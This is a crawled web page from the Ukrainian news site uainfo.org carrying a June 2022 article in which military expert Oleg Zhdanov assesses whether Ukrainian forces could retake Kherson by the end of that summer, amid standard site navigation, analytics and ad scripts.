

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1655814765-viyskoviy-ekspert-zhdanov-otsiniv-shansi-zsu-zvilniti-herson.html
body_size: 27156
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Військовий експерт Жданов оцінив шанси ЗСУ звільнити Херсон до кінця літа</title>    <meta name="description" content="Нещодавно українські захисники відбили першу лінію оборони російської армії поблизу Херсона." />
<meta name="keywords" content="Україна, війна Росії проти України, Херсон, звільнення Херсона" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Військовий експерт Жданов оцінив шанси ЗСУ звільнити Херсон до кінця літа" />
<meta property="og:description" content="Нещодавно українські захисники відбили першу лінію оборони російської армії поблизу Херсона." />
<meta property="og:image" content="http://uainfo.org/static/img/7/8/78_main_13_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1655814765-viyskoviy-ekspert-zhdanov-otsiniv-shansi-zsu-zvilniti-herson.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Військовий експерт Жданов оцінив шанси ЗСУ звільнити Херсон до кінця літа</h1></header>
        <div class="meta hit">
            <time>21.06.2022, 16:41</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">2055</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="452392" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="" src="/static/ckef/img/78_main_4.jpg" style="width: 500px; height: 333px;" /></p>

<p><strong><em>Відомий військовий експерт Олег Жданов відповів на запитання, чи зможуть українські захисники звільнити Херсон від окупантів до кінця літа.</em></strong></p>

<p>Свою думку з цього приводу він висловив в інтерв&#39;ю <a href="https://www.youtube.com/watch?v=qmOIhiPnfVY&amp;ab_channel=%D0%A2%D0%A1%D0%9D" rel="noopener" target="_blank">ТСН</a>, інформує <b><a href="https://uainfo.org/">UAINFO.org</a>.</b></p>

<p>"На сьогоднішній день це дуже оптимістично. Чому? Тому що все буде залежати від темпів і обсягів надходження західного озброєння", – сказав він.</p>

<p>Як зазначив Жданов, те, що ЗСУ <a href="https://uainfo.org/blognews/1655718391-zsu-vidkinuli-rosiyskih-viyskovih-iz-pershoyi-liniyi-oboroni.html" target="_blank">відбили першу лінію оборони</a> російської армії поблизу Херсона, свідчить про поганий морально-психологічний стан росіян: вони не готові стояти "до останньої краплі крові", захищаючи ці рубежі.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1655287522-zvilnennya-hersona-general-mayor-zsu-zrobiv-prognoz-ta.html">Звільнення Херсона: генерал-майор ЗСУ зробив прогноз та пояснив складність операції</a></strong></p>

<p>"Вони відступили від першої лінії. Ми досить з мінімальними зусиллями вибили їх з першої лінії. Те ж саме може статися і на другій, і на третій лініях", – вважає експерт.</p>

<p>Жданов додав, що такі успіхи – хороші для української армії, але також потрібно враховувати й те, що окупанти більш ретельно укрупнюють другу лінію оборони перед самим Херсоном.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1655788852-v-opu-rozpovili-hto-rozstrilyav-okupantiv-u-kafe-hersona.html">В ОПУ розповіли, хто розстріляв окупантів у кафе Херсона </a></strong></p>

<p>Нагадаємо, жителів тимчасово окупованого Херсона закликають евакуюватися. Українці можуть виїхати навіть через Крим. Особливо важливо евакуюватися сім&#39;ям з дітьми.</p>

<p> <em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a> </strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO.org</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%BF%D1%80%D0%BE%D1%82%D0%B8+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8" itemprop="keywords"> війна Росії проти України</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A5%D0%B5%D1%80%D1%81%D0%BE%D0%BD" itemprop="keywords"> Херсон</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B2%D1%96%D0%BB%D1%8C%D0%BD%D0%B5%D0%BD%D0%BD%D1%8F+%D0%A5%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0" itemprop="keywords"> звільнення Херсона</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/452392.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1668687717-po-okupantah-yaki-tikali-z-hersona-strilyali-yihni-zh-soratniki-.html">
                                                    <img src="//uainfo.org/static/img/i/m/image_4752_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1668687717-po-okupantah-yaki-tikali-z-hersona-strilyali-yihni-zh-soratniki-.html">По окупантах, які тікали з Херсона, стріляли їхні ж "соратники": в мережу потрапило відео</a></h3>
                     <p class="meta">17.11.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1668430341-plakati-playboy-ta-fekaliyi-posered-kabinetu-z-yavilosya-video.html">
                                                    <img src="//uainfo.org/static/img/i/m/image_4699_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1668430341-plakati-playboy-ta-fekaliyi-posered-kabinetu-z-yavilosya-video.html">Плакати Playboy та фекалії посеред кабінету: з’явилося відео з "побутом" окупантів у Херсоні</a></h3>
                     <p class="meta">14.11.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1668441323-yak-vpline-vizvolennya-hersona-na-rezhim-putina-zhurnalist.html">
                                                    <img src="//uainfo.org/static/img/i/m/image_4705_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1668441323-yak-vpline-vizvolennya-hersona-na-rezhim-putina-zhurnalist.html">Журналіст Мартиненко розповів, як вплине визволення Херсона на режим Путіна</a></h3>
                     <p class="meta">14.11.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '452392', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:24</time>
                    <h3><a href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html" style="">Генсек ООН заявив про ризик фінансового колапсу через неоплачені внески США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">24</span>
                        </span>
